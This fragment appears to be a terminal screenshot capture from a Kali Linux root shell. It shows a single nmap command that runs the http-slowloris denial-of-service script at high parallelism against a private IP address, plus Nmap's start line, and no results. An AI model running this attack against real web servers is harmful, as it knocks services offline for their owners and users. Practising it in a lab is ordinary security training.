 (root㉿AT170653)-[~]
# nmap --max-parallelism 400 -script http-slowloris 192.168.145.38
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-09 04:10 EST